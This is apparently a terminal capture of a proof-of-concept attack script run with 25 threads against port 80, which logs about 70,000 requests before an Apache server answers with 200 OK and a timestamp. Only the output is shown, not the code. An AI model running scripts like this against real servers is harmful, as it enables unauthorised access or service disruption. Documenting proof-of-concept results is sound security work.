 illo@tech:~# python poc.py --threads 25
[*] Attacking :80 with 25 threads
[*] 0r | 0r/s
[*] 10000r | 1002r/s
[*] 20000r | 1045r/s
[*] 30000r | 1056r/s
[*] 40000r | 1054r/s
[*] 50000r | 1053r/s
[*] 60000r | 1053r/s
[*] 70000r | 1051r/s
[+] 200 Code
HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 10:56:10 GMT
Server: Apache/2.4.38 (Debian)
Keep-Alive: timeout=5, max=45
Connection: Keep-Alive
Content-Type: application/xml; charset=utf-8
[+] Timestamp: 1565171019.015154555598